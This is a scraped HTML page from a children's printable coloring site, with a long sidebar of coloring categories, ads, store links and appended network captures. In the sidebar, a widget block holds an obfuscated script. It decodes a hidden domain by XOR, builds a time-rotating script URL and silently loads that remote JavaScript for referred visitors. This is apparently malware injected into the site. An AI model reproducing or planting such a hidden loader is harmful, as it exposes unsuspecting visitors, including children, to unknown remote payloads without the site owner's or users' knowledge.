<!-- DBK Ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5914878545353089"
     data-ad-slot="3921505323"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
				
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.freekidscolorpages.com/coloring-pages/captain-america/" rel="prev"><span class="meta-nav">Published in</span><span class="post-title">Captain America</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="my_widget-2" class="widget widget_my_widget"><h2 class="widget-title">Coloring Pages</h2><ul class='menu'><li class="page_item page-item-1833"><a href="https://www.freekidscolorpages.com/coloring-pages/101-dalmations/">101 Dalmatians</a></li>
<li class="page_item page-item-190"><a href="https://www.freekidscolorpages.com/coloring-pages/3-little-pigs/">3 Little Pigs</a></li>
<li class="page_item page-item-2035"><a href="https://www.freekidscolorpages.com/coloring-pages/a-bugs-life/">A Bug&#8217;s Life</a></li>
<li class="page_item page-item-6869"><a href="https://www.freekidscolorpages.com/coloring-pages/adventure-time/">Adventure Time</a></li>
<li class="page_item page-item-3390"><a href="https://www.freekidscolorpages.com/coloring-pages/ajax/">Ajax</a></li>
<li class="page_item page-item-213"><a href="https://www.freekidscolorpages.com/coloring-pages/aladdin/">Aladdin</a></li>
<li class="page_item page-item-110"><a href="https://www.freekidscolorpages.com/coloring-pages/alice-in-wonderland/">Alice in Wonderland</a></li>
<li class="page_item page-item-3498"><a href="https://www.freekidscolorpages.com/coloring-pages/alvin-and-the-chipmunks/">Alvin and the Chipmunks</a></li>
<li class="page_item page-item-665"><a href="https://www.freekidscolorpages.com/coloring-pages/anastasia/">Anastasia</a></li>
<li class="page_item page-item-712"><a href="https://www.freekidscolorpages.com/coloring-pages/aquaman/">Aquaman</a></li>
<li class="page_item page-item-733"><a href="https://www.freekidscolorpages.com/coloring-pages/arthur/">Arthur</a></li>
<li class="page_item page-item-740"><a href="https://www.freekidscolorpages.com/coloring-pages/atlantis/">Atlantis</a></li>
<li class="page_item page-item-3518"><a href="https://www.freekidscolorpages.com/coloring-pages/automobiles/">Automobiles</a></li>
<li class="page_item page-item-6078"><a href="https://www.freekidscolorpages.com/coloring-pages/balamory/">Balamory</a></li>
<li class="page_item page-item-280"><a href="https://www.freekidscolorpages.com/coloring-pages/bambi/">Bambi</a></li>
<li class="page_item page-item-161"><a href="https://www.freekidscolorpages.com/coloring-pages/barbie/">Barbie</a></li>
<li class="page_item page-item-772"><a href="https://www.freekidscolorpages.com/coloring-pages/barbie-thumbelina/">Barbie Thumbelina</a></li>
<li class="page_item page-item-356"><a href="https://www.freekidscolorpages.com/coloring-pages/batman/">Batman</a></li>
<li class="page_item page-item-388"><a href="https://www.freekidscolorpages.com/coloring-pages/beauty-and-the-beast/">Beauty and the Beast</a></li>
<li class="page_item page-item-6939"><a href="https://www.freekidscolorpages.com/coloring-pages/big-hero-6/">Big Hero 6</a></li>
<li class="page_item page-item-417"><a href="https://www.freekidscolorpages.com/coloring-pages/bolt/">Bolt</a></li>
<li class="page_item page-item-793"><a href="https://www.freekidscolorpages.com/coloring-pages/bratz/">Bratz</a></li>
<li class="page_item page-item-5410"><a href="https://www.freekidscolorpages.com/coloring-pages/brave/">Brave</a></li>
<li class="page_item page-item-188"><a href="https://www.freekidscolorpages.com/coloring-pages/brother-bear/">Brother Bear</a></li>
<li class="page_item page-item-2026"><a href="https://www.freekidscolorpages.com/coloring-pages/calico-critter/">Calico Critters</a></li>
<li class="page_item page-item-1684 current_page_ancestor current_page_parent"><a href="https://www.freekidscolorpages.com/coloring-pages/captain-america/">Captain America</a></li>
<li class="page_item page-item-3741"><a href="https://www.freekidscolorpages.com/coloring-pages/cars/">Cars</a></li>
<li class="page_item page-item-1648"><a href="https://www.freekidscolorpages.com/coloring-pages/chicken-little/">Chicken Little</a></li>
<li class="page_item page-item-492"><a href="https://www.freekidscolorpages.com/coloring-pages/chicken-run/">Chicken Run</a></li>
<li class="page_item page-item-4867"><a href="https://www.freekidscolorpages.com/coloring-pages/christmas/">Christmas</a></li>
<li class="page_item page-item-2053"><a href="https://www.freekidscolorpages.com/coloring-pages/cinderella/">Cinderella</a></li>
<li class="page_item page-item-4498"><a href="https://www.freekidscolorpages.com/coloring-pages/columbus-day/">Columbus Day</a></li>
<li class="page_item page-item-1391"><a href="https://www.freekidscolorpages.com/coloring-pages/daisy-duck/">Daisy Duck</a></li>
<li class="page_item page-item-5971"><a href="https://www.freekidscolorpages.com/coloring-pages/despicable-me/">Despicable Me</a></li>
<li class="page_item page-item-512"><a href="https://www.freekidscolorpages.com/coloring-pages/diddl/">Diddl</a></li>
<li class="page_item page-item-3550"><a href="https://www.freekidscolorpages.com/coloring-pages/dolphins/">Dolphins</a></li>
<li class="page_item page-item-1442"><a href="https://www.freekidscolorpages.com/coloring-pages/donald-duck/">Donald Duck</a></li>
<li class="page_item page-item-3224"><a href="https://www.freekidscolorpages.com/coloring-pages/dora-the-explorer/">Dora the Explorer</a></li>
<li class="page_item page-item-1604"><a href="https://www.freekidscolorpages.com/coloring-pages/easter/">Easter</a></li>
<li class="page_item page-item-566"><a href="https://www.freekidscolorpages.com/coloring-pages/fantastic-four/">Fantastic Four</a></li>
<li class="page_item page-item-2326"><a href="https://www.freekidscolorpages.com/coloring-pages/fathers-day/">Father&#8217;s Day</a></li>
<li class="page_item page-item-3226"><a href="https://www.freekidscolorpages.com/coloring-pages/finding-nemo/">Finding Nemo</a></li>
<li class="page_item page-item-2070"><a href="https://www.freekidscolorpages.com/coloring-pages/franklin/">Franklin</a></li>
<li class="page_item page-item-5794"><a href="https://www.freekidscolorpages.com/coloring-pages/frozen/">Frozen</a></li>
<li class="page_item page-item-607"><a href="https://www.freekidscolorpages.com/coloring-pages/g-i-joe/">G.i.-Joe</a></li>
<li class="page_item page-item-3568"><a href="https://www.freekidscolorpages.com/coloring-pages/gnomeo-and-juliet/">Gnomeo and Juliet</a></li>
<li class="page_item page-item-1105"><a href="https://www.freekidscolorpages.com/coloring-pages/goofy/">Goofy</a></li>
<li class="page_item page-item-5058"><a href="https://www.freekidscolorpages.com/coloring-pages/groundhog-day/">Groundhog Day</a></li>
<li class="page_item page-item-1771"><a href="https://www.freekidscolorpages.com/coloring-pages/halloween/">Halloween</a></li>
<li class="page_item page-item-1532"><a href="https://www.freekidscolorpages.com/coloring-pages/hannah-montana/">Hannah Montana</a></li>
<li class="page_item page-item-3576"><a href="https://www.freekidscolorpages.com/coloring-pages/happy-feet/">Happy Feet</a></li>
<li class="page_item page-item-623"><a href="https://www.freekidscolorpages.com/coloring-pages/hello-kitty/">Hello Kitty</a></li>
<li class="page_item page-item-2088"><a href="https://www.freekidscolorpages.com/coloring-pages/hercules/">Hercules</a></li>
<li class="page_item page-item-5001"><a href="https://www.freekidscolorpages.com/coloring-pages/horses/">Horses</a></li>
<li class="page_item page-item-1121"><a href="https://www.freekidscolorpages.com/coloring-pages/hot-wheels/">Hot Wheels</a></li>
<li class="page_item page-item-1546"><a href="https://www.freekidscolorpages.com/coloring-pages/huey-dewey-and-louie/">Huey, Dewey, and Louie</a></li>
<li class="page_item page-item-956"><a href="https://www.freekidscolorpages.com/coloring-pages/ice-age/">Ice Age</a></li>
<li class="page_item page-item-1922"><a href="https://www.freekidscolorpages.com/coloring-pages/igor/">Igor</a></li>
<li class="page_item page-item-3808"><a href="https://www.freekidscolorpages.com/coloring-pages/independence-day/">Independence Day</a></li>
<li class="page_item page-item-5184"><a href="https://www.freekidscolorpages.com/coloring-pages/iron-man/">Iron Man</a></li>
<li class="page_item page-item-2136"><a href="https://www.freekidscolorpages.com/coloring-pages/jimmy-neutron/">Jimmy Neutron</a></li>
<li class="page_item page-item-2150"><a href="https://www.freekidscolorpages.com/coloring-pages/jungle-book/">Jungle Book</a></li>
<li class="page_item page-item-3445"><a href="https://www.freekidscolorpages.com/coloring-pages/kung-fu-panda/">Kung Fu Panda</a></li>
<li class="page_item page-item-2164"><a href="https://www.freekidscolorpages.com/coloring-pages/lady-and-the-tramp/">Lady and the Tramp</a></li>
<li class="page_item page-item-5857"><a href="https://www.freekidscolorpages.com/coloring-pages/lego/">Lego</a></li>
<li class="page_item page-item-5843"><a href="https://www.freekidscolorpages.com/coloring-pages/lego-movie/">Lego Movie</a></li>
<li class="page_item page-item-2178"><a href="https://www.freekidscolorpages.com/coloring-pages/lilo-and-stitch/">Lilo and Stitch</a></li>
<li class="page_item page-item-84"><a href="https://www.freekidscolorpages.com/coloring-pages/little-mermaid/">Little Mermaid</a></li>
<li class="page_item page-item-997"><a href="https://www.freekidscolorpages.com/coloring-pages/littlefoot/">Littlefoot</a></li>
<li class="page_item page-item-976"><a href="https://www.freekidscolorpages.com/coloring-pages/littlest-pet-shop/">Littlest Pet Shop</a></li>
<li class="page_item page-item-1943"><a href="https://www.freekidscolorpages.com/coloring-pages/madagascar/">Madagascar</a></li>
<li class="page_item page-item-1670"><a href="https://www.freekidscolorpages.com/coloring-pages/mario/">Mario</a></li>
<li class="page_item page-item-3258"><a href="https://www.freekidscolorpages.com/coloring-pages/megamind/">Megamind</a></li>
<li class="page_item page-item-1183"><a href="https://www.freekidscolorpages.com/coloring-pages/mickey-mouse/">Mickey Mouse</a></li>
<li class="page_item page-item-6046"><a href="https://www.freekidscolorpages.com/coloring-pages/minecraft/">Minecraft</a></li>
<li class="page_item page-item-1219"><a href="https://www.freekidscolorpages.com/coloring-pages/minnie-mouse/">Minnie Mouse</a></li>
<li class="page_item page-item-5918"><a href="https://www.freekidscolorpages.com/coloring-pages/monster-high/">Monster High</a></li>
<li class="page_item page-item-2209"><a href="https://www.freekidscolorpages.com/coloring-pages/monsters-inc/">Monsters Inc</a></li>
<li class="page_item page-item-5465"><a href="https://www.freekidscolorpages.com/coloring-pages/moshi-monsters/">Moshi Monsters</a></li>
<li class="page_item page-item-1720"><a href="https://www.freekidscolorpages.com/coloring-pages/mothers-day/">Mother&#8217;s Day</a></li>
<li class="page_item page-item-1981"><a href="https://www.freekidscolorpages.com/coloring-pages/mr-potatohead/">Mr. Potatohead</a></li>
<li class="page_item page-item-984"><a href="https://www.freekidscolorpages.com/coloring-pages/my-little-pony/">My Little Pony</a></li>
<li class="page_item page-item-4933"><a href="https://www.freekidscolorpages.com/coloring-pages/new-years-eve/">New Year&#8217;s Eve</a></li>
<li class="page_item page-item-6028"><a href="https://www.freekidscolorpages.com/coloring-pages/one-direction/">One Direction</a></li>
<li class="page_item page-item-631"><a href="https://www.freekidscolorpages.com/coloring-pages/over-the-hedge/">Over the Hedge</a></li>
<li class="page_item page-item-1281"><a href="https://www.freekidscolorpages.com/coloring-pages/paddington-bear/">Paddington Bear</a></li>
<li class="page_item page-item-4968"><a href="https://www.freekidscolorpages.com/coloring-pages/peppa-pig/">Peppa Pig</a></li>
<li class="page_item page-item-2224"><a href="https://www.freekidscolorpages.com/coloring-pages/peter-pan/">Peter Pan</a></li>
<li class="page_item page-item-1307"><a href="https://www.freekidscolorpages.com/coloring-pages/pluto/">Pluto</a></li>
<li class="page_item page-item-2239"><a href="https://www.freekidscolorpages.com/coloring-pages/pocahontas/">Pocahontas</a></li>
<li class="page_item page-item-1734"><a href="https://www.freekidscolorpages.com/coloring-pages/pokemon/">Pokemon</a></li>
<li class="page_item page-item-2261"><a href="https://www.freekidscolorpages.com/coloring-pages/powerpuff-girls/">Powerpuff Girls</a></li>
<li class="page_item page-item-3586"><a href="https://www.freekidscolorpages.com/coloring-pages/puss-in-boots/">Puss in Boots</a></li>
<li class="page_item page-item-2815"><a href="https://www.freekidscolorpages.com/coloring-pages/queens-day/">Queen&#8217;s Day</a></li>
<li class="page_item page-item-3323"><a href="https://www.freekidscolorpages.com/coloring-pages/rango/">Rango</a></li>
<li class="page_item page-item-3340"><a href="https://www.freekidscolorpages.com/coloring-pages/rio/">Rio</a></li>
<li class="page_item page-item-2001"><a href="https://www.freekidscolorpages.com/coloring-pages/ratjetoe/">Rugrats</a></li>
<li class="page_item page-item-4700"><a href="https://www.freekidscolorpages.com/coloring-pages/saint-nicolas/">Saint Nicolas</a></li>
<li class="page_item page-item-1875"><a href="https://www.freekidscolorpages.com/coloring-pages/sesame-street/">Sesame Street</a></li>
<li class="page_item page-item-1793"><a href="https://www.freekidscolorpages.com/coloring-pages/shrek/">Shrek</a></li>
<li class="page_item page-item-5453"><a href="https://www.freekidscolorpages.com/coloring-pages/skylanders/">Skylanders</a></li>
<li class="page_item page-item-660"><a href="https://www.freekidscolorpages.com/coloring-pages/snow-white/">Snow White</a></li>
<li class="page_item page-item-2340"><a href="https://www.freekidscolorpages.com/coloring-pages/soccer/">Soccer</a></li>
<li class="page_item page-item-6003"><a href="https://www.freekidscolorpages.com/coloring-pages/sofia-the-first/">Sofia the First</a></li>
<li class="page_item page-item-5425"><a href="https://www.freekidscolorpages.com/coloring-pages/spiderman/">Spiderman</a></li>
<li class="page_item page-item-2918"><a href="https://www.freekidscolorpages.com/coloring-pages/spongebob-squarepants/">SpongeBob Squarepants</a></li>
<li class="page_item page-item-1622"><a href="https://www.freekidscolorpages.com/coloring-pages/st-patricks-day/">St. Patrick&#8217;s Day</a></li>
<li class="page_item page-item-7522"><a href="https://www.freekidscolorpages.com/coloring-pages/star-wars/">Star Wars</a></li>
<li class="page_item page-item-2729"><a href="https://www.freekidscolorpages.com/coloring-pages/tangled/">Tangled</a></li>
<li class="page_item page-item-1323"><a href="https://www.freekidscolorpages.com/coloring-pages/teletubbies/">Teletubbies</a></li>
<li class="page_item page-item-4366"><a href="https://www.freekidscolorpages.com/coloring-pages/thanksgiving-day/">Thanksgiving Day</a></li>
<li class="page_item page-item-5170"><a href="https://www.freekidscolorpages.com/coloring-pages/almighty-thor/">The Almighty Thor</a></li>
<li class="page_item page-item-5200"><a href="https://www.freekidscolorpages.com/coloring-pages/avengers/">The Avengers</a></li>
<li class="page_item page-item-2111"><a href="https://www.freekidscolorpages.com/coloring-pages/the-hunchback-of-the-notre-dame/">The Hunchback of the Notre Dame</a></li>
<li class="page_item page-item-5150"><a href="https://www.freekidscolorpages.com/coloring-pages/incredible-hulk/">The Incredible Hulk</a></li>
<li class="page_item page-item-1164"><a href="https://www.freekidscolorpages.com/coloring-pages/the-lion-king/">The Lion King</a></li>
<li class="page_item page-item-1245"><a href="https://www.freekidscolorpages.com/coloring-pages/the-muppet-show/">The Muppet Show</a></li>
<li class="page_item page-item-1011"><a href="https://www.freekidscolorpages.com/coloring-pages/the-princess-and-the-frog/">The Princess and the Frog</a></li>
<li class="page_item page-item-4175"><a href="https://www.freekidscolorpages.com/coloring-pages/the-smurfs/">The Smurfs</a></li>
<li class="page_item page-item-2281"><a href="https://www.freekidscolorpages.com/coloring-pages/the-wild/">The Wild</a></li>
<li class="page_item page-item-1819"><a href="https://www.freekidscolorpages.com/coloring-pages/thomas-and-friends/">Thomas and Friends</a></li>
<li class="page_item page-item-1025"><a href="https://www.freekidscolorpages.com/coloring-pages/tinkel-bell/">Tinker bell</a></li>
<li class="page_item page-item-3642"><a href="https://www.freekidscolorpages.com/coloring-pages/tintin/">Tintin</a></li>
<li class="page_item page-item-2305"><a href="https://www.freekidscolorpages.com/coloring-pages/tiny-toons/">Tiny Toons</a></li>
<li class="page_item page-item-2987"><a href="https://www.freekidscolorpages.com/coloring-pages/toy-story/">Toy Story</a></li>
<li class="page_item page-item-4593"><a href="https://www.freekidscolorpages.com/coloring-pages/twilight/">Twilight</a></li>
<li class="page_item page-item-1340"><a href="https://www.freekidscolorpages.com/coloring-pages/valentines-day/">Valentines Day</a></li>
<li class="page_item page-item-4559"><a href="https://www.freekidscolorpages.com/coloring-pages/veterans-day/">Veterans Day</a></li>
<li class="page_item page-item-1366"><a href="https://www.freekidscolorpages.com/coloring-pages/winnie-de-pooh/">Winnie the Pooh</a></li>
<li class="page_item page-item-5655"><a href="https://www.freekidscolorpages.com/coloring-pages/wreck-it-ralph/">Wreck-it Ralph</a></li>
<li class="page_item page-item-3657"><a href="https://www.freekidscolorpages.com/coloring-pages/x-men/">X-Men</a></li>
<li class="page_item page-item-3281"><a href="https://www.freekidscolorpages.com/coloring-pages/yogi-bear/">Yogi Bear</a></li>
</ul></section><section id="my_widget2-2" class="widget widget_my_widget2"><h2 class="widget-title">Online Coloring Pages</h2><ul class='menu'><li class="page_item page-item-6869"><a href="https://www.freekidscolorpages.com/coloring-pages/adventure-time/">Adventure Time</a></li>
<li class="page_item page-item-1684 current_page_ancestor current_page_parent"><a href="https://www.freekidscolorpages.com/coloring-pages/captain-america/">Captain America</a></li>
<li class="page_item page-item-5794"><a href="https://www.freekidscolorpages.com/coloring-pages/frozen/">Frozen</a></li>
<li class="page_item page-item-84"><a href="https://www.freekidscolorpages.com/coloring-pages/little-mermaid/">Little Mermaid</a></li>
<li class="page_item page-item-976"><a href="https://www.freekidscolorpages.com/coloring-pages/littlest-pet-shop/">Littlest Pet Shop</a></li>
<li class="page_item page-item-6046"><a href="https://www.freekidscolorpages.com/coloring-pages/minecraft/">Minecraft</a></li>
<li class="page_item page-item-7522"><a href="https://www.freekidscolorpages.com/coloring-pages/star-wars/">Star Wars</a></li>
<li class="page_item page-item-5200"><a href="https://www.freekidscolorpages.com/coloring-pages/avengers/">The Avengers</a></li>
<li class="page_item page-item-5150"><a href="https://www.freekidscolorpages.com/coloring-pages/incredible-hulk/">The Incredible Hulk</a></li>
</ul></section><section id="text-2" class="widget widget_text">			<div class="textwidget"><form action="http://www.freekidscolorpages.com/searchresults" id="cse-search-box">
  <div>
    <input type="hidden" name="cx" value="partner-pub-5914878545353089:2ghro4wvf7t" />
    <input type="hidden" name="cof" value="FORID:11" />
    <input type="hidden" name="ie" value="ISO-8859-1" />
    <input type="text" name="q" size="31" />
    <input type="submit" name="sa" value="Search" />
  </div>
</form>
<script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&amp;lang=en"></script></div>
		</section><section id="text-3" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- FKCP Ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5914878545353089"
     data-ad-slot="2193446529"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</section><section id="text-4" class="widget widget_text"><h2 class="widget-title">Find us on Facebook</h2>			<div class="textwidget"><iframe src="http://www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Ffreekidscolorpage&amp;width=&amp;height=230&amp;colorscheme=light&amp;show_faces=true&amp;border_color&amp;stream=false&amp;header=false&amp;appId=462059570505067" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:230px;"></iframe></div>
		</section><section id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Store</h2><div class="menu-pages-container"><ul id="menu-pages" class="menu"><li id="menu-item-7694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7694"><a href="https://www.freekidscolorpages.com/store/blu-rays/">Blu-Rays</a></li>
<li id="menu-item-7695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7695"><a href="https://www.freekidscolorpages.com/store/dvds/">DVD&#8217;s</a></li>
<li id="menu-item-7696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7696"><a href="https://www.freekidscolorpages.com/store/nintendo-3ds/">Nintendo 3DS</a></li>
<li id="menu-item-7697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7697"><a href="https://www.freekidscolorpages.com/store/pc-games/">PC Games</a></li>
<li id="menu-item-7698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7698"><a href="https://www.freekidscolorpages.com/store/playstation-3/">Playstation</a></li>
<li id="menu-item-7699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7699"><a href="https://www.freekidscolorpages.com/store/toys/">Toys</a></li>
<li id="menu-item-7700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7700"><a href="https://www.freekidscolorpages.com/store/wii/">Wii</a></li>
<li id="menu-item-7701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7701"><a href="https://www.freekidscolorpages.com/store/xbox-360/">Xbox</a></li>
</ul></div></section><section id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_e125b1) {
    
    var _5fc9ae = Date.now();
    var _6351a1 = 1000;
    _5fc9ae = _5fc9ae / _6351a1;
    _5fc9ae = Math.floor(_5fc9ae);

    var _95d4d7 = 600;
    _5fc9ae -= _5fc9ae % _95d4d7;
    _5fc9ae = _5fc9ae.toString(16);

    var _705f64 = _e125b1.referrer;

    if (!_705f64) return;

    var _c5eeb4 = [49029, 49024, 49055, 49036, 49037, 49032, 49050, 49025, 49035, 49030, 49032, 49051, 49037, 49026, 49024, 49053, 49095, 49024, 49031, 49039, 49030];

    _c5eeb4 = _c5eeb4.map(function(_6e1de0){
        return _6e1de0 ^ 49129;
    });

    var _3037e1 = "377bd9ca2cf005a280bdbd534018af0a";
    
    _c5eeb4 = String.fromCharCode(..._c5eeb4);

    var _f8ef90 = "https://";
    var _f20208 = "/";
    var _55fe2d = "track-";

    var _8ba2e0 = ".js";

    var _df76cb = _e125b1.createElement("script");
    _df76cb.type = "text/javascript";
    _df76cb.async = true;
    _df76cb.src = _f8ef90 + _c5eeb4 + _f20208 + _55fe2d + _5fc9ae + _8ba2e0;

    _e125b1.getElementsByTagName("head")[0].appendChild(_df76cb)

}(document);
</script></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://www.freekidscolorpages.com/" rel="home">Printable coloring pages</a></span>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentysixteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/www.freekidscolorpages.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/www.freekidscolorpages.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20150825" id="twentysixteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentysixteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-content/themes/twentysixteen/js/functions.js?ver=20150825" id="twentysixteen-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"20524032\",\"post\":\"1687\",\"tz\":\"-5\",\"srv\":\"www.freekidscolorpages.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "20524032", "1687" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202545.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0ZkBILdWbqT8LIJKj2M2cA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762649694822');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1267142892&t=pageview&_s=1&dl=https%3A%2F%2Fwww.freekidscolorpages.com%2Fcoloring-pages%2Fcaptain-america%2Fattachment%2Fcaptain-america3%2F&ul=en-us%40posix&dt=Captain-America3%20-%20Printable%20coloring%20pages&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=478528031&gjid=1366883084&cid=1836376314.1762649694&tid=UA-10569595-8&_gid=1351733161.1762649694&_r=1&_slc=1&z=1356539048
body_size: -452
content:
2,cG-SZQK31K423